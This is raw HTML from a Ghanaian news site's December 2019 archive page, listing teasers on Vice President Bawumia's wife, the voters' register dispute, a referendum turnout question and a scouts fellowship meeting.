data-large-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2019/12/IMG-20191218-WA0038.jpg?fit=640%2C360&amp;ssl=1" />          </a>
        </div>
                <div class="figure-categories figure-categories-bg">
          <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://ghanaiandemocrat.com/category/news-desk/" 
                            aria-label="View all posts in Front Page"> 
                                 Front Page
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://ghanaiandemocrat.com/category/local-news/politic-s/" 
                            aria-label="View all posts in Politics"> 
                                 Politics
                             </a>
                        </li></ul>        </div>
      </div>

    </figure>
    <figcaption>

      <h3 class="article-title article-title-1">
        <a href="https://ghanaiandemocrat.com/my-husband-and-nana-akufo-addo-are-laying-solid-foundation-for-ghana-hajia-samira-bawumia/">
          My Husband And Nana Akufo-Addo Are Laying Solid Foundation For Ghana &#8211; Hajia Samira Bawumia        </a>
      </h3>
      <div class="grid-item-metadata">
        
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://ghanaiandemocrat.com/author/ghanaian-democrat/">
                    Ghanaian Democrat                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://ghanaiandemocrat.com/2019/12/">
            December 20, 2019          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://ghanaiandemocrat.com/my-husband-and-nana-akufo-addo-are-laying-solid-foundation-for-ghana-hajia-samira-bawumia/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
      </div>
              <div class="full-item-discription">
          <div class="post-description">
            <p>The Wife of Vice President Hajia Samira Bawumia has reiterated that her husband Alhaji Dr Mahamadu Bawumia and President Nana...</p>
<div class="aft-readmore-wrapper">
              <a href="https://ghanaiandemocrat.com/my-husband-and-nana-akufo-addo-are-laying-solid-foundation-for-ghana-hajia-samira-bawumia/" class="aft-readmore" aria-label="Read more about My Husband And Nana Akufo-Addo Are Laying Solid Foundation For Ghana &#8211; Hajia Samira Bawumia">Read More<span class="screen-reader-text">Read more about My Husband And Nana Akufo-Addo Are Laying Solid Foundation For Ghana &#8211; Hajia Samira Bawumia</span></a>
          </div>

          </div>
        </div>
          </figcaption>
  </div>
  </div>        </article>
    

        <article id="post-6384" class="col-lg-4 col-sm-4 col-md-4 latest-posts-grid post-6384 post type-post status-publish format-standard has-post-thumbnail hentry category-news-desk category-politic-s"                 data-mh="archive-layout-grid">
            
<div class="align-items-center has-post-image">
  <div class="spotlight-post">
    <figure class="categorised-article inside-img">
      <div class="categorised-article-wrapper">
        <div class="data-bg-hover data-bg-categorised read-bg-img">
          <a href="https://ghanaiandemocrat.com/we-dont-need-new-voters-register-upgrade-current-one-bono-east-ndc-tells-ec/"
            aria-label="We Don&#8217;t Need New Voters&#8217; Register; Upgrade Current One &#8211; Bono East NDC Tells EC">
            <img width="283" height="300" src="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2019/12/20191211_122918.jpg?fit=283%2C300&amp;ssl=1" class="attachment-medium size-medium wp-post-image" alt="20191211_122918" decoding="async" loading="lazy" srcset="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2019/12/20191211_122918.jpg?w=471&amp;ssl=1 471w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2019/12/20191211_122918.jpg?resize=283%2C300&amp;ssl=1 283w" sizes="(max-width: 283px) 100vw, 283px" data-attachment-id="6280" data-permalink="https://ghanaiandemocrat.com/npp-ec-boss-connives-to-rig-2020-elections-bono-east-ndc/20191211_122918/" data-orig-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2019/12/20191211_122918.jpg?fit=471%2C499&amp;ssl=1" data-orig-size="471,499" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="20191211_122918" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2019/12/20191211_122918.jpg?fit=283%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2019/12/20191211_122918.jpg?fit=471%2C499&amp;ssl=1" />          </a>
        </div>
                <div class="figure-categories figure-categories-bg">
          <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://ghanaiandemocrat.com/category/news-desk/" 
                            aria-label="View all posts in Front Page"> 
                                 Front Page
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://ghanaiandemocrat.com/category/local-news/politic-s/" 
                            aria-label="View all posts in Politics"> 
                                 Politics
                             </a>
                        </li></ul>        </div>
      </div>

    </figure>
    <figcaption>

      <h3 class="article-title article-title-1">
        <a href="https://ghanaiandemocrat.com/we-dont-need-new-voters-register-upgrade-current-one-bono-east-ndc-tells-ec/">
          We Don&#8217;t Need New Voters&#8217; Register; Upgrade Current One &#8211; Bono East NDC Tells EC        </a>
      </h3>
      <div class="grid-item-metadata">
        
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://ghanaiandemocrat.com/author/ghanaian-democrat/">
                    Ghanaian Democrat                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://ghanaiandemocrat.com/2019/12/">
            December 20, 2019          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://ghanaiandemocrat.com/we-dont-need-new-voters-register-upgrade-current-one-bono-east-ndc-tells-ec/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
      </div>
              <div class="full-item-discription">
          <div class="post-description">
            <p>The Electoral Commission (EC) on Tuesday, December 17, 2019, asked Parliament to approve ¢444,846,663 for the compilation of a new...</p>
<div class="aft-readmore-wrapper">
              <a href="https://ghanaiandemocrat.com/we-dont-need-new-voters-register-upgrade-current-one-bono-east-ndc-tells-ec/" class="aft-readmore" aria-label="Read more about We Don&#8217;t Need New Voters&#8217; Register; Upgrade Current One &#8211; Bono East NDC Tells EC">Read More<span class="screen-reader-text">Read more about We Don&#8217;t Need New Voters&#8217; Register; Upgrade Current One &#8211; Bono East NDC Tells EC</span></a>
          </div>

          </div>
        </div>
          </figcaption>
  </div>
  </div>        </article>
    

        <article id="post-6376" class="col-lg-4 col-sm-4 col-md-4 latest-posts-grid post-6376 post type-post status-publish format-standard has-post-thumbnail hentry category-news-desk category-press-releases"                 data-mh="archive-layout-grid">
            
<div class="align-items-center has-post-image">
  <div class="spotlight-post">
    <figure class="categorised-article inside-img">
      <div class="categorised-article-wrapper">
        <div class="data-bg-hover data-bg-categorised read-bg-img">
          <a href="https://ghanaiandemocrat.com/release-how-come-we-had-about-84-registered-voters-voted-in-referendum/"
            aria-label="Release: How Come we Had About 84%  Registered Voters Voted in Referendum?">
            <img width="300" height="300" src="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2019/12/IMG-20191216-WA0001.jpg?fit=300%2C300&amp;ssl=1" class="attachment-medium size-medium wp-post-image" alt="IMG-20191216-WA0001" decoding="async" loading="lazy" srcset="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2019/12/IMG-20191216-WA0001.jpg?w=460&amp;ssl=1 460w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2019/12/IMG-20191216-WA0001.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2019/12/IMG-20191216-WA0001.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2019/12/IMG-20191216-WA0001.jpg?resize=30%2C30&amp;ssl=1 30w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2019/12/IMG-20191216-WA0001.jpg?resize=80%2C80&amp;ssl=1 80w" sizes="(max-width: 300px) 100vw, 300px" data-attachment-id="6320" data-permalink="https://ghanaiandemocrat.com/new-biometric-voters-register-ec-must-reconsider-its-decision/img-20191216-wa0001/" data-orig-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2019/12/IMG-20191216-WA0001.jpg?fit=460%2C460&amp;ssl=1" data-orig-size="460,460" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20191216-WA0001" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2019/12/IMG-20191216-WA0001.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2019/12/IMG-20191216-WA0001.jpg?fit=460%2C460&amp;ssl=1" />          </a>
        </div>
                <div class="figure-categories figure-categories-bg">
          <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://ghanaiandemocrat.com/category/news-desk/" 
                            aria-label="View all posts in Front Page"> 
                                 Front Page
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://ghanaiandemocrat.com/category/press-releases/" 
                            aria-label="View all posts in Press Releases"> 
                                 Press Releases
                             </a>
                        </li></ul>        </div>
      </div>

    </figure>
    <figcaption>

      <h3 class="article-title article-title-1">
        <a href="https://ghanaiandemocrat.com/release-how-come-we-had-about-84-registered-voters-voted-in-referendum/">
          Release: How Come we Had About 84%  Registered Voters Voted in Referendum?        </a>
      </h3>
      <div class="grid-item-metadata">
        
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://ghanaiandemocrat.com/author/ghanaian-democrat/">
                    Ghanaian Democrat                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://ghanaiandemocrat.com/2019/12/">
            December 19, 2019          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://ghanaiandemocrat.com/release-how-come-we-had-about-84-registered-voters-voted-in-referendum/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
      </div>
              <div class="full-item-discription">
          <div class="post-description">
            <p>How come we had about 84% Registered Voters cast their vote in the New Regions Creation Referendum? The Africa Centre...</p>
<div class="aft-readmore-wrapper">
              <a href="https://ghanaiandemocrat.com/release-how-come-we-had-about-84-registered-voters-voted-in-referendum/" class="aft-readmore" aria-label="Read more about Release: How Come we Had About 84%  Registered Voters Voted in Referendum?">Read More<span class="screen-reader-text">Read more about Release: How Come we Had About 84%  Registered Voters Voted in Referendum?</span></a>
          </div>

          </div>
        </div>
          </figcaption>
  </div>
  </div>        </article>
    

        <article id="post-6372" class="col-lg-4 col-sm-4 col-md-4 latest-posts-grid post-6372 post type-post status-publish format-standard has-post-thumbnail hentry category-news-desk category-local-news"                 data-mh="archive-layout-grid">
            
<div class="align-items-center has-post-image">
  <div class="spotlight-post">
    <figure class="categorised-article inside-img">
      <div class="categorised-article-wrapper">
        <div class="data-bg-hover data-bg-categorised read-bg-img">
          <a href="https://ghanaiandemocrat.com/national-scouts-and-guilds-fellowship-ghana-holds-agm/"
            aria-label="National Scouts and Guilds Fellowship-Ghana holds AGM">
            <img width="300" height="224" src="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2019/12/IMG_20191219_125549_540.jpg?fit=300%2C224&amp;ssl=1" class="attachment-medium size-medium wp-post-image" alt="IMG_20191219_125549_540" decoding="async" loading="lazy" srcset="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2019/12/IMG_20191219_125549_540.jpg?w=1080&amp;ssl=1 1080w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2019/12/IMG_20191219_125549_540.jpg?resize=300%2C224&amp;ssl=1 300w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2019/12/IMG_20191219_125549_540.jpg?resize=1024%2C766&amp;ssl=1 1024w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2019/12/IMG_20191219_125549_540.jpg?resize=768%2C575&amp;ssl=1 768w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2019/12/IMG_20191219_125549_540.jpg?resize=119%2C89&amp;ssl=1 119w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2019/12/IMG_20191219_125549_540.jpg?resize=570%2C426&amp;ssl=1 570w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2019/12/IMG_20191219_125549_540.jpg?resize=701%2C524&amp;ssl=1 701w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2019/12/IMG_20191219_125549_540.jpg?resize=1067%2C798&amp;ssl=1 1067w" sizes="(max-width: 300px) 100vw, 300px" data-attachment-id="6373" data-permalink="https://ghanaiandemocrat.com/national-scouts-and-guilds-fellowship-ghana-holds-agm/img_20191219_125549_540/" data-orig-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2019/12/IMG_20191219_125549_540.jpg?fit=1080%2C808&amp;ssl=1" data-orig-size="1080,808" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG_20191219_125549_540" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2019/12/IMG_20191219_125549_540.jpg?fit=300%2C224&amp;ssl=1" data-large-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2019/12/IMG_20191219_125549_540.jpg?fit=640%2C479&amp;ssl=1" />          </a>
        </div>
                <div class="figure-categories figure-categories-bg">
          <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://ghanaiandemocrat.com/category/news-desk/" 
                            aria-label="View all posts in Front Page"> 
                                 Front Page
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://ghanaiandemocrat.com/category/local-news/" 
                            aria-label="View all posts in Local News"> 
                                 Local News
                             </a>
                        </li></ul>        </div>
      </div>

    </figure>
    <figcaption>

      <h3 class="article-title article-title-1">
        <a href="https://ghanaiandemocrat.com/national-scouts-and-guilds-fellowship-ghana-holds-agm/">
          National Scouts and Guilds Fellowship-Ghana holds AGM        </a>
      </h3>
      <div class="grid-item-metadata">
        
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://ghanaiandemocrat.com/author/ghanaian-democrat/">
                    Ghanaian Democrat                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://ghanaiandemocrat.com/2019/12/">
            December 19, 2019          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://ghanaiandemocrat.com/national-scouts-and-guilds-fellowship-ghana-holds-agm/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
      </div>
              <div class="full-item-discription">
          <div class="post-description">
            <p>The President of National Scouts and Guilds Fellowship-Ghana, Mr. Prosper Bani, has reaffirmed the fellowship's  commitment to respond to crises...</p>
<div class="aft-readmore-wrapper">
              <a href="https://ghanaiandemocrat.com/national-scouts-and-guilds-fellowship-ghana-holds-agm/" class="aft-readmore" aria-label="Read more about National Scouts and Guilds Fellowship-Ghana holds AGM">Read More<span class="screen-reader-text">Read more about National Scouts and Guilds Fellowship-Ghana holds AGM</span></a>
          </div>

          </div>
        </div>
          </figcaption>
  </div>
  </div>        </article>
                                </div>
                            <div class="col col-ten">
                                <div class="covernews-pagination">
                                    
	<nav class="navigation pagination" aria-label="Posts">
		<h2 class="screen-reader-text">Posts navigation</h2>
		<div class="nav-links"><span aria-current="page" class="page-numbers current">1</span>
<a class="page-numbers" href="https://ghanaiandemocrat.com/2019/12/page/2/">2</a>
<a class="page-numbers" href="https://ghanaiandemocrat.com/2019/12/page/3/">3</a>
<a class="page-numbers" href="https://ghanaiandemocrat.com/2019/12/page/4/">4</a>
<span class="page-numbers dots">&hellip;</span>
<a class="page-numbers" href="https://ghanaiandemocrat.com/2019/12/page/6/">6</a>
<a class="next page-numbers" href="https://ghanaiandemocrat.com/2019/12/page/2/">Next</a></div>
	</nav>                                </div>
                            </div>
                                            </div>
                    </main><!-- #main -->
                </div><!-- #primary -->

                <aside id="secondary" class="widget-area sidebar-sticky-top">
	<div id="block-6" class="widget covernews-widget widget_block">
<div class="wp-block-jetpack-subscriptions"><div class="jetpack_subscription_widget">			<form action="#" method="post" accept-charset="utf-8" id="subscribe-blog-1">
									<p id="subscribe-email">
						<label id="jetpack-subscribe-label"
							class="screen-reader-text"
							for="subscribe-field-1">
							Email Address						</label>
						<input type="email" name="email" required="required"
																					value=""
							id="subscribe-field-1"
							placeholder="Email Address"
						/>
					</p>

					<p id="subscribe-submit"
											>
						<input type="hidden" name="action" value="subscribe"/>
						<input type="hidden" name="source" value="https://ghanaiandemocrat.com/2019/12/"/>
						<input type="hidden" name="sub-type" value="widget"/>
						<input type="hidden" name="redirect_fragment" value="subscribe-blog-1"/>
												<button type="submit"
															class="wp-block-button__link"
																						style="margin-left: 0px;"
														name="jetpack_subscriptions_widget"
						>
							Subscribe						</button>
					</p>
							</form>
			
</div></div>
</div><div id="block-9" class="widget covernews-widget widget_block">
<ul class="is-layout-flex wp-block-social-links">







</ul>
</div><div id="block-11" class="widget covernews-widget widget_block"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9440588529561596"
     crossorigin="anonymous"></script></div><div id="block-16" class="widget covernews-widget widget_block widget_search"><form role="search" method="get" action="https://ghanaiandemocrat.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"><label for="wp-block-search__input-2" class="wp-block-search__label" >Search</label><div class="wp-block-search__inside-wrapper " ><input type="search" id="wp-block-search__input-2" class="wp-block-search__input wp-block-search__input" name="s" value="" placeholder=""  required /><button type="submit" class="wp-block-search__button wp-element-button"  >Search</button></div></form></div><div id="block-20" class="widget covernews-widget widget_block"><div class="wp-block-jetpack-rating-star" style="text-align:left" itemprop="reviewRating" itemscope itemtype="http://schema.org/Rating"><p><span aria-hidden="true">⭐</span></p><span style="display: none;" itemprop="worstRating" content="0.5"><span>
<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
	<path class="" fill="currentColor" stroke="currentColor" d="M12,17.3l6.2,3.7l-1.6-7L22,9.2l-7.2-0.6L12,2L9.2,8.6L2,9.2L7.5,14l-1.6,7L12,17.3z" />
</svg>
</span>
<span>
<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
	<path class="" fill="currentColor" stroke="currentColor" d="M12,17.3l6.2,3.7l-1.6-7L22,9.2l-7.2-0.6L12,2L9.2,8.6L2,9.2L7.5,14l-1.6,7L12,17.3z" />
</svg>
</span></span><span style="display: none;" ><span>
<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
	<path class="is-rating-unfilled" fill="currentColor" stroke="currentColor" d="M12,17.3l6.2,3.7l-1.6-7L22,9.2l-7.2-0.6L12,2L9.2,8.6L2,9.2L7.5,14l-1.6,7L12,17.3z" />
</svg>
</span>
<span>
<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
	<path class="is-rating-unfilled" fill="currentColor" stroke="currentColor" d="M12,17.3l6.2,3.7l-1.6-7L22,9.2l-7.2-0.6L12,2L9.2,8.6L2,9.2L7.5,14l-1.6,7L12,17.3z" />
</svg>
</span></span><span style="display: none;" ><span>
<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
	<path class="is-rating-unfilled" fill="currentColor" stroke="currentColor" d="M12,17.3l6.2,3.7l-1.6-7L22,9.2l-7.2-0.6L12,2L9.2,8.6L2,9.2L7.5,14l-1.6,7L12,17.3z" />
</svg>
</span>
<span>
<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
	<path class="is-rating-unfilled" fill="currentColor" stroke="currentColor" d="M12,17.3l6.2,3.7l-1.6-7L22,9.2l-7.2-0.6L12,2L9.2,8.6L2,9.2L7.5,14l-1.6,7L12,17.3z" />
</svg>
</span></span><span style="display: none;" ><span>
<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
	<path class="is-rating-unfilled" fill="currentColor" stroke="currentColor" d="M12,17.3l6.2,3.7l-1.6-7L22,9.2l-7.2-0.6L12,2L9.2,8.6L2,9.2L7.5,14l-1.6,7L12,17.3z" />
</svg>
</span>
<span>
<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
	<path class="is-rating-unfilled" fill="currentColor" stroke="currentColor" d="M12,17.3l6.2,3.7l-1.6-7L22,9.2l-7.2-0.6L12,2L9.2,8.6L2,9.2L7.5,14l-1.6,7L12,17.3z" />
</svg>
</span></span><span style="display: none;" itemprop="bestRating" content="5"><span>
<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
	<path class="is-rating-unfilled" fill="currentColor" stroke="currentColor" d="M12,17.3l6.2,3.7l-1.6-7L22,9.2l-7.2-0.6L12,2L9.2,8.6L2,9.2L7.5,14l-1.6,7L12,17.3z" />
</svg>
</span>
<span>
<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
	<path class="is-rating-unfilled" fill="currentColor" stroke="currentColor" d="M12,17.3l6.2,3.7l-1.6-7L22,9.2l-7.2-0.6L12,2L9.2,8.6L2,9.2L7.5,14l-1.6,7L12,17.3z" />
</svg>
</span></span><span itemprop="ratingValue" class="screen-reader-text" content="1">Rating: 1 out of 5.</span></div></div><div id="block-21" class="widget covernews-widget widget_block"><div class="wp-block-jetpack-repeat-visitor"></div></div><div id="block-23" class="widget covernews-widget widget_block">
<div class="wp-block-jetpack-markdown"></div>
</div><div id="block-28" class="widget covernews-widget widget_block widget_calendar"><div class="wp-block-calendar"><table id="wp-calendar" class="wp-calendar-table">
	<caption>December 2019</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="6" class="pad">&nbsp;</td><td>1</td>
	</tr>
	<tr>
		<td>2</td><td><a href="https://ghanaiandemocrat.com/2019/12/03/" aria-label="Posts published on December 3, 2019">3</a></td><td><a href="https://ghanaiandemocrat.com/2019/12/04/" aria-label="Posts published on December 4, 2019">4</a></td><td><a href="https://ghanaiandemocrat.com/2019/12/05/" aria-label="Posts published on December 5, 2019">5</a></td><td><a href="https://ghanaiandemocrat.com/2019/12/06/" aria-label="Posts published on December 6, 2019">6</a></td><td>7</td><td>8</td>
	</tr>
	<tr>
		<td><a href="https://ghanaiandemocrat.com/2019/12/09/" aria-label="Posts published on December 9, 2019">9</a></td><td><a href="https://ghanaiandemocrat.com/2019/12/10/" aria-label="Posts published on December 10, 2019">10</a></td><td><a href="https://ghanaiandemocrat.com/2019/12/11/" aria-label="Posts published on December 11, 2019">11</a></td><td><a href="https://ghanaiandemocrat.com/2019/12/12/" aria-label="Posts published on December 12, 2019">12</a></td><td><a href="https://ghanaiandemocrat.com/2019/12/13/" aria-label="Posts published on December 13, 2019">13</a></td><td><a href="https://ghanaiandemocrat.com/2019/12/14/" aria-label="Posts published on December 14, 2019">14</a></td><td>15</td>
	</tr>
	<tr>
		<td><a href="https://ghanaiandemocrat.com/2019/12/16/" aria-label="Posts published on December 16, 2019">16</a></td><td><a href="https://ghanaiandemocrat.com/2019/12/17/" aria-label="Posts published on December 17, 2019">17</a></td><td>18</td><td><a href="https://ghanaiandemocrat.com/2019/12/19/" aria-label="Posts published on December 19, 2019">19</a></td><td><a href="https://ghanaiandemocrat.com/2019/12/20/" aria-label="Posts published on December 20, 2019">20</a></td><td><a href="https://ghanaiandemocrat.com/2019/12/21/" aria-label="Posts published on December 21, 2019">21</a></td><td>22</td>
	</tr>
	<tr>
		<td>23</td><td><a href="https://ghanaiandemocrat.com/2019/12/24/" aria-label="Posts published on December 24, 2019">24</a></td><td>25</td><td>26</td><td>27</td><td>28</td><td><a href="https://ghanaiandemocrat.com/2019/12/29/" aria-label="Posts published on December 29, 2019">29</a></td>
	</tr>
	<tr>
		<td>30</td><td>31</td>
		<td class="pad" colspan="5">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://ghanaiandemocrat.com/2019/11/">&laquo; Nov</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next"><a href="https://ghanaiandemocrat.com/2020/01/">Jan &raquo;</a></span>
	</nav></div></div><div id="block-31" class="widget covernews-widget widget_block"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1422571810788753"
     crossorigin="anonymous"></script></div></aside><!-- #secondary -->
        </div>

</div>

<div class="af-main-banner-latest-posts grid-layout">
  <div class="container">
    <div class="row">
      <div class="widget-title-section">
            <h2 class="widget-title header-after1">
      <span class="header-after ">
                You may have missed      </span>
    </h2>

      </div>
      <div class="row">
                    <div class="col-sm-15 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://ghanaiandemocrat.com/domeabra-obom-hails-mp-mce-as-10km-road-project-takes-off/"
                        aria-label="Domeabra–Obom Hails MP, MCE as 10km Road Project Takes Off">
                        <img width="300" height="225" src="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/a63e3d06-b445-458e-bc00-9e52b7bbdaaf.jpeg?fit=300%2C225&amp;ssl=1" class="attachment-medium size-medium wp-post-image" alt="a63e3d06-b445-458e-bc00-9e52b7bbdaaf" decoding="async" loading="lazy" srcset="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/a63e3d06-b445-458e-bc00-9e52b7bbdaaf.jpeg?w=1080&amp;ssl=1 1080w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/a63e3d06-b445-458e-bc00-9e52b7bbdaaf.jpeg?resize=300%2C225&amp;ssl=1 300w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/a63e3d06-b445-458e-bc00-9e52b7bbdaaf.jpeg?resize=1024%2C768&amp;ssl=1 1024w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/a63e3d06-b445-458e-bc00-9e52b7bbdaaf.jpeg?resize=768%2C576&amp;ssl=1 768w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/a63e3d06-b445-458e-bc00-9e52b7bbdaaf.jpeg?resize=640%2C480&amp;ssl=1 640w" sizes="(max-width: 300px) 100vw, 300px" data-attachment-id="12632" data-permalink="https://ghanaiandemocrat.com/domeabra-obom-hails-mp-mce-as-10km-road-project-takes-off/a63e3d06-b445-458e-bc00-9e52b7bbdaaf/" data-orig-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/a63e3d06-b445-458e-bc00-9e52b7bbdaaf.jpeg?fit=1080%2C810&amp;ssl=1" data-orig-size="1080,810" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="a63e3d06-b445-458e-bc00-9e52b7bbdaaf" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/a63e3d06-b445-458e-bc00-9e52b7bbdaaf.jpeg?fit=300%2C225&amp;ssl=1" data-large-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/a63e3d06-b445-458e-bc00-9e52b7bbdaaf.jpeg?fit=640%2C480&amp;ssl=1" />                      </a>
                    </div>
